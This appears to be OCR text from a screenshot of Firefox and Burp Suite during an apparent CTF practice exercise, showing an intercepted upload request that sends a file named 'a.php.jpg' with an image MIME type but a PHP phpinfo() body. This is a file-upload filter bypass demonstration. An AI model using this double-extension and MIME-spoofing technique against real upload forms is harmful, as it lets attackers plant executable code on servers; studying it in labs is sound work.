 火狐官方站点 常用网址 常用网址 新标签页 Yeedo – 一个疯狂抠... BUUCTF BugkuCTF - 练习平台 【新提醒】吾爱破解 -... 新标签页 打卡
File: 浏览... a.jpg 提交查询
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://106.14.250.244:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.14.250.244
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------209855952127581329193394464824
Content-Length: 285
Origin: http://106.14.250.244
Connection: keep-alive
Referer: http://106.14.250.244/
Upgrade-Insecure-Requests: 1
-----------------------------209855952127581329193394464824
Content-Disposition: form-data; name="file_upload"; filename="a.php.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------209855952127581329193394464824--